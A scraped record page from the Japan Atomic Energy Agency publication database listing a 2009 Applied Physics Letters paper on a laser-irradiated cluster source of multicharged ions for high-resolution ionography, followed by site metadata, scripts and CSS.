			<p class="name"><a href='search?author_yomi=Faenov,%20A.%20Y.'>Faenov, A. Y.</a>; <a href='search?author_yomi=Pikuz,%20T.%20A.'>Pikuz, T. A.*</a>; <a href='search?author_yomi=Fukuda,%20Yuji'>Fukuda, Yuji</a>; <a href='search?author_yomi=Kando,%20Masaki'>Kando, Masaki</a>; <a href='search?author_yomi=Kotaki,%20Hideyuki'>Kotaki, Hideyuki</a>; <a href='search?author_yomi=Homma,%20Takayuki'>Homma, Takayuki</a>; <a href='search?author_yomi=Kawase,%20Keigo'>Kawase, Keigo</a>; <a href='search?author_yomi=Kameshima,%20Takashi'>Kameshima, Takashi*</a>; <a href='search?author_yomi=Pirozhkov,%20A.%20S.'>Pirozhkov, A. S.</a>; <a href='search?author_yomi=Yogo,%20Akifumi'>Yogo, Akifumi</a>; <a href='search?author_yomi=Tampo,%20Motonobu'>Tampo, Motonobu</a>; <a href='search?author_yomi=Mori,%20Michiaki'>Mori, Michiaki</a>; <a href='search?author_yomi=Sakaki,%20Hironao'>Sakaki, Hironao</a>; <a href='search?author_yomi=Hayashi,%20Yukio'>Hayashi, Yukio</a>; <a href='search?author_yomi=Nakamura,%20Tatsufumi'>Nakamura, Tatsufumi</a>; <a href='search?author_yomi=Pikuz,%20S.%20A.'>Pikuz, S. A.*</a>; <a href='search?author_yomi=Skobelev,%20I.%20Yu.'>Skobelev, I. Yu.*</a>; <a href='search?author_yomi=Gasilov,%20S.%20V.'>Gasilov, S. V.*</a>; <a href='search?author_yomi=Giulietti,%20A.'>Giulietti, A.*</a>; <a href='search?author_yomi=Cecchetti,%20C.%20A.'>Cecchetti, C. A.*</a>; <a href='search?author_yomi=Boldarev,%20A.%20S.'>Boldarev, A. S.*</a>; <a href='search?author_yomi=Gasilov,%20V.%20A.'>Gasilov, V. A.*</a>; <a href='search?author_yomi=Magunov,%20A.'>Magunov, A.*</a>; <a href='search?author_yomi=Kar,%20S.'>Kar, S.*</a>; <a href='search?author_yomi=Borghesi,%20M.'>Borghesi, M.*</a>; <a href='search?author_yomi=Bolton,%20P.'>Bolton, P.</a>; <a href='search?author_yomi=Daido,%20Hiroyuki'>Daido, Hiroyuki</a>; <a href='search?author_yomi=Tajima,%20Toshiki'>Tajima, Toshiki</a>; <a href='search?author_yomi=Kato,%20Yoshiaki'>Kato, Yoshiaki*</a>; <a href='search?author_yomi=Bulanov,%20S.%20V.'>Bulanov, S. V.</a></p>
			<p>An intense isotropic source of multicharged carbon and oxygen ions with energy above 300 keV and high quantity per shot was obtained by femtosecond Ti:Sa laser irradiation of clusters, produced by expansion of the mixed He and CO<img src='/search/images/ERPXWMT3EQ.gif' alt="$$_{2}$$"> gases in a supersonic nozzle. The source was employed for high contrast ionography images with 600 nm spatial resolution. A difference in object thickness of 100 nm was well resolved for both Zr and polymer foils.</p>
			<p></p>
		</div>
	</div>
	<div class="detail-contents-link">
		<table>
			<tr>
				<th><p>発表言語</p></th>
				<td class="coron">:</td>
				<td><p>English</p></td>
			</tr>
			<tr>
				<th><p>掲載資料名</p></th>
				<td class="coron">:</td>
				<td><p><a href='search?journal="Applied%20Physics%20Letters"&amp;fromSearch=advanced&amp;language=0'>Applied Physics Letters</a></p></td>
			</tr>
			<tr>
				<th><p>巻</p></th>
				<td class="coron">:</td>
				<td><p>95</p></td>
			</tr>
			<tr>
				<th><p>号</p></th>
				<td class="coron">:</td>
				<td><p>10</p></td>
			</tr>
			<tr>
				<th><p>ページ数</p></th>
				<td class="coron">:</td>
				<td><p>p.101107_1&nbsp;-&nbsp;101107_3</p></td>
			</tr>
			<tr>
				<th><p>発行年月</p></th>
				<td class="coron">:</td>
				<td><p>2009/09</p></td>
			</tr>
			<tr style="display:none">
				<th><p>発表会議名</p></th>
				<td class="coron">:</td>
				<td><p><a href='search?conference=""&amp;fromSearch=advanced&amp;language=0'></a></p></td>
			</tr>
			<tr style="display:none">
				<th><p>開催年月</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr style="display:none">
				<th><p>開催都市</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr style="display:none">
				<th><p>開催国</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr>
				<th><p>キーワード</p></th>
				<td class="coron">:</td>
				<td><p><span>no keyword</span></p></td>
			</tr>
		</table>
	</div>
	<div class="detail-contents-link">
		<table>
			<tr style="display:none">
				<th><p>特許データ</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr style="display:none">
				<th><p>PDF</p></th>
				<td class="coron">:</td>
				<td><p><br></p></td>
			</tr>
		</table>
	</div>
	<div class="detail-contents-link">
		<table>
			<tr>
				<th><p>論文URL</p></th>
				<td class="coron">:</td>
				<td>
					<p>
						<div class="list_url"><a href="https://doi.org/10.1063/1.3210785" target="_blank"><img src='/search/images/link_image.jpg' alt=''><span>https://doi.org/10.1063/1.3210785</span></a></div>
					</p>
				</td>
			</tr>
			<tr style="display:none">
				<th><p style="white-space: nowrap">研究データの公開先DOI</p></th>
				<td class="coron">:</td>
				<td>
					<p><span>本成果にかかわる研究データのリンクです。</span>
						
					</p>
				</td>
			</tr>
			<tr style="display:table-row">
				<th><p>使用施設</p></th>
				<td class="coron">:</td>
				<td><p><a href="search?report_no=&operate1=AND&item1=ALL&text1=&operate2=AND&item2=fc&text2=Tキューブレーザー施設&operate3=AND&item3=author_s&text3=&operate4=AND&item4=journal&text4=&operate5=AND&item5=conference&text5=&operate6=AND&item6=py&text6from=&text6to=&cnt=20&KE4=1&KE1=1&KE3=1&range=0&language=0&sort=1&from=&to=&CYStart=&CYEnd=&nd_type=&nd_journal=&nd_conference=&nd_author=&nd_keyword=&nd_lang=&nd_publicationYear=&nd_holdingYear=">Tキューブレーザー施設</a></p></td>
			</tr>
			<tr style="display:none">
				<th><p>広報プレスリリース</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr>
				<th><p>論文解説<br>(JAEA R&amp;D Navigator)</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
			<tr style="display:none">
				<th><p>受委託・共同研究相手機関</p></th>
				<td class="coron">:</td>
				<td><p></p></td>
			</tr>
		</table>
	</div>
	<div class="detail-contents-estimate">
		<table>
			<tr>
				<th><p>Access</p></th>
				<td class="coron">:</td>
				<td id="access_downloads">
					<p class="subcontent">
						- Accesses
					</p>
				</td>
			</tr>
			<tr id="wos" style="display:none;">
				<th><p>Web of Science&reg;<br>Times Cited Count</p></th>
				<td class="coron">:</td>
				<td>
					<p><span id="wos_content"><a href="" id="wos_link" target="_blank"><img src="/search/images/link_image.jpg"></img>&nbsp;被引用回数：</a></span><br>
					評価・統計等のため最新の被引用回数を確認したい場合は、直接<span style="font-family:Times New Roman, serif;font-style:italic">Web of Science&reg;</span>をご確認ください。<br>
					<a href="http://www.webofknowledge.com/wos" target="_blank">http://www.webofknowledge.com/wos</a></p>
					<input type="hidden" value="10.1063/1.3210785" id="Wos_Doi">
				</td>
			</tr>
			<tr style="display:table-row;">
				<th><p>InCites&trade;</p></th>
				<td class="coron">:</td>
				<td>
					<p></p>
					<p></p>
					<p>パーセンタイル：77.32</p>
					<p>分野：Physics, Applied</p>
				</td>
			</tr>
			<tr id="altmetric">
				<th><p>Altmetrics</p></th>
				<td class="coron">:</td>
				<td>
					<div class="altmetric-embed" data-badge-type="medium-donut" data-badge-details="right" data-doi="10.1063/1.3210785" data-link-target="_blank"></div>
				</td>
			</tr>
		</table>
	</div>
	<div class="detail-contents-number">
		<ul>
			<li>登録番号&nbsp;:&nbsp;AA20090345</li>
			<li style="display:table-row">抄録集掲載番号&nbsp;:&nbsp;38000022</li>
			<li>論文投稿番号&nbsp;:&nbsp;6604</li>
		</ul>
		<p>[CLARIVATE ANALYTICS], [WEB OF SCIENCE], [HIGHLY CITED PAPER & CUP LOGO] and [HOT PAPER & FIRE LOGO] are trademarks of Clarivate Analytics, and/or its affiliated company or companies, and used herein by permission and/or license.</p>
	</div>
	<span id="TN" style="display:none;">5021094</span>
	<!-- content_main -->
</section> <!-- contents_wrapper -->	<section class="backbtn_section backbtn_section_footer">
		<div class="backbtn_contents">
			<div class="floatLeft">
					<a class="list-btn backbtn_ja" href="javascript:history.back();">前の画面に戻る</a>
			</div>
		</div>
	</section>
	<footer>
		<div id="addthis">
			<div class="addthis-area"></div>
				
		</div>
		<div class="JAEA">
			<div class="JAEAinfo">
				<p>国立研究開発法人<br>
				<span class="textBig">日本原子力研究開発機構 研究開発推進部 科学技術情報課</span></p>
			</div>
			<div class="JAEAlink">
				<a href="https://tenkai.jaea.go.jp/sangaku.html" target="_blank">産学連携</a>|<a href="https://tenkai.jaea.go.jp/library/" target="_blank">JAEA図書館</a>
			</div>
		</div>
		<div id="copyright_area">
			<div id="copyright_area_contents">Copyright &copy; Japan Atomic Energy Agency (JAEA)</div>
		</div>
		<form method="get" name="NextSearch" action="search">
			<input type="hidden" name="filter" VALUE='&#40;KE_CODE=&#39;1&#39; OR KE_CODE=&#39;2&#39; OR KE_CODE=&#39;3&#39; OR KE_CODE=&#39;999999&#39; OR &#40;&#40;KE_CODE::integer &gt;= 4 AND KE_CODE::integer &lt;= 9&#41; OR &#40;KE_CODE::integer &gt;= 10 AND KE_CODE::integer &lt;= 99&#41;&#41;&#41;'>
			<input type="hidden" name="query" value="TN=&#39;5021094&#39;">
			<input type="hidden" name="displaySearch" value="TN&#40;仮登録番号&#41;=5021094">
			<INPUT TYPE='hidden' NAME='displayCount' VALUE='20'>
			<input type="hidden" name="hitCount" value="1">
			<input type="hidden" name="ShowPage" value="1">
			<input type="hidden" name="returnQuery" value="*">
			<input type="hidden" name="dataDate" value="2026年01月09日05時00分">
			<input type="hidden" name="direction" value="">
			
			<input type="hidden" name="nd_type" value="" />
			<input type="hidden" name="nd_type2" value="" />
			<input type="hidden" name="nd_journal" value="" />
			<input type="hidden" name="nd_conference" value="" />
			<input type="hidden" name="nd_author" value="" />
			<input type="hidden" name="nd_keyword" value="" />
			<input type="hidden" name="nd_lang" value="" />
			<input type="hidden" name="nd_publicationYear" value="" />
			<input type="hidden" name="nd_holdingYear" value="" />
		</form>
		<form method="get" name="FSearcher" action="interSearch">
			
		</form>
	</footer>
	<script src="../scripts/jquery/jquery-3.7.1.js"></script>
	<script src="../scripts/jquery/jquery-ui-1.13.3.js"></script>
	<script type='text/javascript' src='../scripts/searchConditions_inter.js?20240905' charset='Shift_JIS'></script>
	<script type='text/javascript' src='../scripts/searchResultDetail_inter.js?20210301' charset='Shift_JIS'></script>

	<script type='text/javascript' src='https://d1bxh8uas1mnw7.cloudfront.net/assets/embed.js'></script>
 	<script type='text/javascript' src='../scripts/suggest_jp.js?20240912' charset='Shift_JIS'></script>
	<script type='text/javascript'>
		var	NoSearchWord="検索条件を入力してください";
		var NoSearchType="検索対象を指定してください";
		var viewMode = "pc";
		var sessionState = false;

		if(viewMode == 'mobile'){
			controlSpView();
		}
	</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1186359361" async></script></BODY>
</HTML>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://jopss.jaea.go.jp/search/jsp/getcount.jsp?tn=5021094&lang=0&_=1768022673798
body_size: -94
content:


<html>
<body>
		1270 Accesses<br/>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://jopss.jaea.go.jp/search/css/jopss.css?20240502
body_size: 7780
content:
@charset "utf-8";

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strong,
sub,
sup,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
main,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
button {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
	display: block;
}
html {
	font-size: 14px;
}
li {
	list-style: none;
}
img {
	vertical-align: bottom;
}
a {
	color: #505050;
	text-decoration: none;
}
/* 初期化終了 */

/* フォント設定開始 */
body {
  font-size: 16px;
  line-height: 1.6;
  font-family: "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "Meiryo UI", "MS PGothic", sans-serif;
  -webkit-text-size-adjust: 100%;
}
dt,
dd,
li,
caption,
th,
td,
col,
h1,
h2,
h3,
h4,
h5,
h6,
p,
address,
figcaption {
  font-size: 100%;
}
dd p,
dd dt,
dd dd,
dd li,
dd th,
dd td,
dd col,
li p,
li dt,
li dd,
li li,
li th,
li td,
li col,
th p,
th dt,
th dd,
th li,
th th,
th td,
th col,
td p,
td dt,
td dd,
td li,
td th,
td td,
td col {
  font-size: 100%;
}
input,
textarea,
select {
  font-family: "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "Meiryo UI", "MS PGothic", sans-serif;
}
/* フォント設定終了 */

#wrap {
	min-width: 1366px;
	overflow: hidden;
}
#header_area,
#search_section,
#bunya_area,
#topics_section,
#news_area,
#address_area,
#news_area_bottom,
#copyright_area_contents {
	width: auto;
	margin: 0 auto;
	position: relative;
}
#header_area > header,
#header_area > nav,
#search_area,
#search_area_btn,
#topics_area,
#news_contents,
#news_area_bottom_contents,
#address_contents {
	width: 1000px;
	margin: 0 auto;
	position: relative;
	border: none;
	clear: both;
	box-sizing:border-box;
}
#search_float {
	width: auto;
}
#news_contents {
	width: 945px;
	height:180px;
}
#news_contents pre{
	overflow-y:scroll;
	height:90px;
}

body{}

.head_default {
	background-image: url("../images/bg_body.png");
	background-repeat: repeat-x;
}
.head_detail {
	background:url(../images/bg_body_detail.png) repeat-x;
}
#header_area {
	background-image: url("../images/bg_header.png");
	background-repeat: no-repeat;
	height: 238px;
	margin-top: 0;
	margin-bottom: 30px;
}
#header_area > header {
	position: relative;
}
#header_area > header > h1 {
	position: absolute;
	top: 20px;
}
#header_area > header > nav {
	position: absolute;
	top: 20px;
	right: 20px;
}
#header_area > header > nav > p {
	text-align: right;
	margin-bottom: 10px;
}
#header_area > nav > ul {
	position: absolute;
	top: 130px;
	left: 50px;
}
#header_area > nav > ul > li {
	width: 170px;
	float: left;
}
#header_area > nav > ul > li:nth-of-type(2),
#header_area > nav > ul > li:nth-of-type(4) {
	position: relative;
	top: 10px;
}
#header_area > nav > ul > li:nth-of-type(3) {
	position: relative;
	top: 20px;
}
.nav_title,
.nav_count,
.nav_icon {
	display: block;
	text-align: center;
}
.nav_title_checked{
	font-weight:bold;
}
#search_float {
	position: absolute;
	top:0;
	right:0;
	bottom:0;
	left: 0;
	z-index: 10;
	margin:auto auto;
}
#search_section {
	height: 140px;
}
#search_area {
	background-color: rgba(242,229,238,0.8);;
	border: 1px solid #ddb9d0;
	border-radius: 8px;
	padding: 15px 20px;
	overflow:hidden;
	box-sizing:border-box;
}
	#search_area > .saLeft {float:left;}
	#search_area > .saRight {float:right;}
.search_input input[type=text] {
	width: 710px;
	padding:.25em;
}
.search_btn {
	vertical-align: top;
}
.search_btn .search_btn_ja{
	background:url(../images/btn_search.png);
	border:0;
	width:200px;
	height:32px;
	cursor:pointer;
}
.search_btn .search_btn_en{
	background:url(../images/btn_search_en.png);
	border:0;
	width:200px;
	height:32px;
	cursor:pointer;
}
#search_area > p {
	margin-top: 10px;
}

#search_detail {
	display: none;
}
#search_area_btn > p {
	background-color: #fff;
	border-left: 1px solid #878787;
	border-right: 1px solid #878787;
	border-bottom: 1px solid #878787;
	border-radius: 0 0 5px 5px;
	width: 150px;
	margin-right: 30px;
	margin-left: auto;
	text-align: center;
}
#search_area_btn > p > a {
	background: url("../images/icon_search_detail_open.png") no-repeat 8px center;
	display:block;
}


#news_section {
	background: url("../images/bg_news.png");
	min-width: 1000px;
}
.modesp #news_section {
	min-width:auto;
}
#news_area {
	padding: 30px 0 25px;
}
#news_contents {
	background-color: #fff;
	border-radius: 10px;
	padding: 20px;
}
#news_contents > h1 {
	text-align: center;
	margin-bottom: 1em;
}
#news_contents .contents {
	padding-left: 10px;
}
#news_contents > ul > li {
	border-bottom: 1px solid #b4b4b4;
	margin-bottom:.5em;
}
#news_area_bottom {
	margin-top: 30px;
}
#address_contents {
	padding: 20px 0;
}
#copyright_area {
	background-color: #25506a;
	text-align: center;
	color: #fff;
	padding: 5px;
	min-width:992px;
}

.modesp #copyright_area {
	min-width:auto;
	width:auto;
}

#search_detail .search_group {
	margin-top: 10px;
}
#search_detail .search_title,
#search_detail .search_input,
#search_detail .search_text,
#search_detail .search_select_01,
#search_detail .search_select_02 {
	display: inline;
}
#search_detail .search_input input[type=text] {
	width: 700px;
}
#search_detail .search_input input[type=text].year {
	width: 80px;
	padding-right:20px;
	text-align:right;
}
#search_detail .search_input input[type=text].month {
	width:40px;
	padding-right:20px;
	text-align:right;
}
#search_detail .search_input input[type=text].day {
	width:40px;
	padding-right:20px;
	text-align:right;
}

/* スマートフォン用レイアウト */
.modesp {
	background-image: none;
	position: relative;
}

.modesp .default {
	background-image: url("../images/bg_border_b.png");
	background-repeat: repeat-x;
}

.modesp #wrap {
	min-width: auto;
	overflow: visible;
}
.modesp #header_area,
.modesp #search_section,
.modesp #bunya_area,
.modesp #topics_section,
.modesp #news_area,
.modesp #address_area,
.modesp #news_area_bottom,
.modesp #copyright_area_contents,
.modesp #header_area > header,
.modesp #header_area > nav,
.modesp #search_area,
.modesp #search_area_btn,
.modesp #topics_area,
.modesp #news_contents,
.modesp #news_area_bottom_contents,
.modesp #address_contents,
.modesp #search_float,
.modesp #topics_area ul,
.modesp #topics_area ul li,
.modesp #header_area > header > h1,
.modesp #header_area > header > nav,
.modesp #header_area > nav > ul,
.modesp #header_area > nav > ul > li {
	width: auto;
	position: static;
	float: none;
	clear: both;
}
.modesp #search_section,
.modesp #topics_area,
.modesp #news_area {
	height: auto;
	/*padding: 10px;*/
}
.modesp #news_area {
	padding:10px;
}
.modesp #header_area {
	background-image: none;
	height: auto;
	margin-bottom: 10px;
}
.modesp #header_area > header > h1 {
	padding: 40px 10px 10px 10px;
	background-image: url("../images/bg_header_h1.png");
	text-align: center;
}
.modesp #bunya_area,
.modesp #topics_area {
	text-align: center;
}
.modesp #bunya_area > h1 {
	margin-bottom: 20px;
}
.modesp #bunya_area > h1,
.modesp #bunya_area > ul,
.modesp #bunya_area > ul:nth-of-type(1) li,
.modesp #bunya_area > ul:nth-of-type(2) li,
.modesp #bunya_area > p {
	position: static;
}
.modesp #bunya_area > ul,
.modesp #bunya_area > ul > li,
.modesp #topics_area > ul > li {
	width: auto;
	display: inline;
	float: none;
}
.modesp #bunya_area > ul > li,
.modesp #topics_area > ul > li {
	padding: 10px;
}

.modesp #bunya_area > p {
	clear: both;
}
.modesp #bunya_section {
	background-image: none;
	background-color: #d7e4eb;
	padding-top: 30px;
	min-width:auto;
}
.modesp #news_area {
	padding-top:20px;
	padding-bottom:0;
}
.modesp #news_area_bottom {
	margin-top: 0;
	padding-left: 10px;
	padding-right: 10px;
}
.modesp img {
	max-width: 100%;
}
.modesp #header_area > header > nav > p {
	padding: 10px;
}
.modesp #header_area > header > nav > p:nth-of-type(1) {
	position: absolute;
	padding: 0;
	top: 0;
	right: 0;
	text-align: center;
}
.modesp #header_area > header > nav > p:nth-of-type(2) {
	position: absolute;
	padding: 0;
	top: 30px;
	right: 0;
}
.modesp #header_area > header > h1 img {
	width: 70%;
}
.modesp #header_area > header > nav > p:nth-of-type(1) img:nth-of-type(1) {
	height: 20px;
}

.modesp #header_area > header > nav > p:nth-of-type(2) img {
	width: 60%;
}
.modesp #header_area > nav a {
	display: block;
	padding: 5px;
	text-align: center;
}
.modesp #header_area > nav a:hover {
	background-color: #d7e4eb;
}
.modesp .nav_title,
.modesp .nav_count,
.modesp .nav_icon {
	display: inline;
}
.modesp .nav_icon img {
	vertical-align: bottom;
}
.modesp #header_area > header {
	margin-bottom: 10px;
}

.modesp #search_area > .saLeft {float:none;}
.modesp #search_area > .saRight {float:none;}

.modesp .search_input input[type=text],
.modesp #search_detail .search_input input[type=text] {
	width: 100%;
}
.modesp #search_detail .search_input input[type=text].year {
	width: 5em;
}
.modesp #search_detail .search_input input[type=text].month {
	width: 5em;
}
.modesp #search_detail .search_input input[type=text].day {
	width: 5em;
}
.modesp .search_group {
	display: block;
}
.modesp .search_btn {
	display: block;
	padding: 0;
	text-align: center;
	margin-top: 10px;
}
.clear {clear:both;}
.left {text-align:left;}
.center {text-align:center;}
.right {text-align:right;}
.fLeft {float:left;}
.fRight {float:right;}
.mgn10u {margin-bottom:10px;}
.mgn20u {margin-bottom:20px;}
.mgn10t {margin-top:10px;}
.mgn20t {margin-top:20px;}
.textBig {font-size:1.2rem;}

.pcnone {display:none;}

.i-thesis {background-image:url(../images/i_thesis.png);}
.i-oral {background-image:url(../images/i_oral.png);}
.i-patent {background-image:url(../images/i_patent.png);}
.i-report {background-image:url(../images/i_report.png);}

/*.window {background:url(../images/i_window.png) 0 3px no-repeat;}*/
*/.pdf {background:url(../images/i_pdf.png) 0 1px no-repeat;}*/

.icontext {padding-left:20px;}

#addthis {
	background:url(../images/bg_border_g.png);
	min-width:1000px;
}

.modesp #addthis {
	min-width:auto;
	width:auto;
}

	#addthis .addthis-area {
		width:1000px;
		text-align:right;
		margin:0 auto;
		padding:30px 0 20px;
	}

.JAEA {
	width:1000px;
	margin:0 auto;
	display:flex;
	clear:both;
}
	.JAEAinfo {
		width:59%;
		line-height:1.3em;
		padding:1em 0;
	}
	.JAEAlink {
		flex:1;
		text-align:right;
		padding-top:1.75em;
	}

/* header */

.head_default {
	height:245px;
	background:url(../images/bg_head.png) center center no-repeat;
	margin-bottom:20px;
	min-width:1000px;
}

.head_link {
	width:1000px;
	margin:0 auto;
	display:flex;
}
	.head_link .head_jaea {
		width:300px;
		margin-top:36px;
		margin-bottom:42px;
		z-index:1;
	}
	.head_link .head_control {
		flex:1;
		margin-top:10px;
	}
		.head_link .head_control > ul {
			margin:0;
			padding:0;
			float:right;
		}
			.head_link .head_control > ul > li {
				margin:0 0 0 5px;
				padding:0;
				float:left;
			}
.head_logo {
	height:64px;
	clear:both;
	text-align:center;
	margin:50px auto 8px;
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	right:0;
	z-index:0;
	min-width:1000px;
}

.head_default > nav {
	width:1000px;
	margin:0 auto;
}

.head_default > nav > ul {
	margin:0;
	padding:0;
	overflow:hidden;
}
	.head_default > nav > ul > li {
		width:20%;
		text-align:center;
		margin:0;
		padding:0;
		float:left;
		box-sizing:border-box;
	}
	.head_default > nav > ul > li > a {
		height:100px;
		background-image:url(../images/icon_nav.png);
		background-repeat:no-repeat;
		background-position:center 64px;
		font-size:1.1em;
		line-height:1.3em;
		padding-top:20px;
		display:block;
		box-sizing:border-box;
	}
	.head_default > nav > ul > li > a:hover {
		font-weight:bold;
		background-image:url(../images/icon_nav_on.png);
	}
	.head_default > nav > ul > li > a.active{
		font-weight:bold;
		background-image:url(../images/icon_nav_on.png);
	}
	.head_default > nav > ul > li > a > .hn_count {
		font-size:80%;
	}
	.head_default > nav > ul > li:nth-child(1),
	.head_default > nav > ul > li:nth-child(5) {
		padding-top:5px;
	}
	.head_default > nav > ul > li:nth-child(2n) {
		padding-top:18px;
	}
	.head_default > nav > ul > li:nth-child(3) {
		padding-top:20px;
	}


/* TOP */

#bunya_section {
	background: url("../images/bg_bunya.png") center center repeat-x;
	min-width:1000px
}
#bunya_area {
	height:880px;
	width:1000px;
	margin:0 auto;
	padding-top:130px;
	padding-bottom:20px;
	box-sizing:border-box;
}
#bunya_area > h1 {
	text-align:center;
	margin-bottom:20px;
}
#bunya_area > ul:nth-of-type(1) {
	margin:0 0 2em;
	padding:0;
	overflow:hidden;
	margin-left:70px;
}
#bunya_area > ul:nth-of-type(1) > li {
	width: 167px;
	float: left;
}
	#bunya_area > ul > li img {
		border-radius:50%;
		border:2px solid #37779d;
		margin-bottom:.5em;
		opacity: 0.8;
		filter: alpha(opacity=80);
		-ms-filter: "alpha(opacity=80)";
	}
	#bunya_area > ul > li img:hover {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "alpha(opacity=100)";
	}
	#bunya_area > ul:nth-of-type(1) > li:last-child {
		width:160px;
	}
#bunya_area > ul:nth-of-type(1) > li:nth-of-type(odd){
	margin-top:10px;
}
#bunya_area > ul:nth-of-type(1) > li:nth-of-type(even) {
	margin-top:50px;
}

#bunya_area > ul:nth-of-type(2) {
	margin-bottom:30px;
	margin-left:70px;
	clear:both;
	overflow:hidden;
}
#bunya_area > ul:nth-of-type(2) > li {
	width:167px;
	float:left;
}
	#bunya_area > ul:nth-of-type(2) > li:last-child {
	}
#bunya_area > ul:nth-of-type(2) > li:nth-of-type(odd){
	margin-top:10px;
}
#bunya_area > ul:nth-of-type(2) > li:nth-of-type(even) {
	margin-top:50px;
}


#bunya_area > ul > li a {
	display:block;
}
#bunya_area > ul > li > div {
	font-size:.9rem;
	line-height:1.2em;
	text-align:center;
}
	#bunya_area > ul > li > div > sup {
		font-size:.8em;
		position:relative;
		top:-.3em;
	}
#bunya_area > p {
	font-size:.9em;
	line-height:1.3em;
	text-align:right;
	clear:both;
}

#topics_section {}

#topics_area {
	padding:20px 0;
}

.topics_flex {
	display:flex;
	justify-content: center;
}
	.topics_download, .topics_ranking, .topics_list, .topics_latestinfo {
		text-align:center;
	}
	.topics_download {
		flex:1;
	}
	.topics_download a {
		padding-top:10px;
		padding-bottom:25px;
	}
	.topics_ranking {
		flex:1;
	}
	.topics_ranking a {
		padding-top:12px;
		padding-bottom:27px;
	}
	.topics_list {
		flex:1;
	}
	.topics_list a {
		padding-bottom:14px;
	}
	.topics_latestinfo {
		flex:1;
	}
	.topics_latestinfo a {
		padding-bottom:18px;
	}

.topics_flex a {
	width:auto;
	text-align:center;
	display:block;
}
.topics_flex img:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-ms-filter: "alpha(opacity=80)";
}



/* 検索結果一覧 */

.select {font-size:13px;}

a.list-btn {
	background:#25506a;
	color:#fff;
	text-align:center;
	border:1px solid #878787;
	border-radius:5px;
	padding:3px;
	display:block;
}
a.btn-download {
	background:#25506a url(../images/icon_download_m.png) 15px center no-repeat;
	color:#fff;
	text-align:center;
	border:1px solid #878787;
	border-radius:5px;
	padding:5px 15px 5px 40px;
}

a.btn-download:hover{
	cursor:pointer;
}

#list-section {
	min-width:1000px;
}

#list-section .list_number,
#list-section .list_number_foot {
	width:1000px;
	margin:0 auto 1em;
    display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

	#list-section .list_number .l_num_left,
	#list-section .list_number_foot .l_num_left_foot {
		max-width:320px;
	}
	#list-section .list_number .l_num_center,
	#list-section .list_number_foot .l_num_center_foot {
		flex: 1;
	}
		#list-section .list_number .l_num_center ul,
		#list-section .list_number_foot .l_num_center_foot ul {
			font-size:0;
			text-align:center;
			margin:0;
			padding:0;
			white-space:nowrap;
			max-width:470px;
		}
		#list-section .list_number .l_num_center ul li,
		#list-section .list_number_foot .l_num_center_foot ul li {
			width:36px;
			font-size:13px;
			margin:0;
			border-top:1px solid #878787;
			border-right:1px solid #878787;
			border-bottom:1px solid #878787;
			display: -moz-inline-box;
			display: inline-block;
			/display: inline;
			/zoom: 1;
			box-sizing:border-box;
		}
		#list-section .list_number .l_num_center ul li a,
		#list-section .list_number_foot .l_num_center_foot ul li a {
			padding:3px;
			display:block;
		}
		#list-section .list_number .l_num_center ul li a:hover,
		#list-section .list_number_foot .l_num_center_foot ul li a:hover {
			background:#d7e4eb;
		}
		#list-section .list_number .l_num_center ul li a.arrow,
		#list-section .list_number_foot .l_num_center_foot ul li a.arrow {
			background:#37779d;
			color:#fff;
			vertical-align:middle;
		}
		#list-section .list_number .l_num_center ul li.active,
		#list-section .list_number_foot .l_num_center_foot ul li.active {
			background:#d7e4eb;
			padding:3px;
		}
		#list-section .list_number .l_num_center ul li:first-child,
		#list-section .list_number_foot .l_num_center_foot ul li:first-child {
			border-left:1px solid #878787;
			border-radius:5px 0 0 5px;
		}
		#list-section .list_number .l_num_center ul li:last-child,
		#list-section .list_number_foot .l_num_center_foot ul li:last-child {
			border-left:1px solid #878787;
			border-left:none;
			border-radius:0 5px 5px 0;
		}
		#list-section .list_number .l_num_center ul li:only-child,
		#list-section .list_number_foot .l_num_center_foot ul li:only-child {
			border-left:1px solid #878787;
			border-radius:5px 5px 5px 5px;
		}
	#list-section .list_number .l_num_right,
	#list-section .list_number_foot .l_num_right_foot {
		max-width:174px;
		text-align:right;
	}
	#list-section .list_number .l_num_right span,
	#list-section .list_number_foot .l_num_right_foot span {font-size:85%;}

#list_area {
	border-top:3px double #7197ad;
	border-bottom:3px double #7197ad;
	clear:both;
	margin-bottom:1em;
}
#list_area .list-contents {
	width:1000px;
	margin:0 auto;
	padding:0 0 1em;
	display:flex;
}
	#list_area .list-category {
		width:200px;
	}
	#list_area .list-category h2 {
		background:#d7e4eb;
		font-size:1em;
		font-weight:normal;
		text-align:center;
		border-top:1px solid #9bbbce;
		border-bottom:1px solid #9bbbce;
		margin-top:1em;
		margin-bottom:.5em;
		padding:2px;
	}
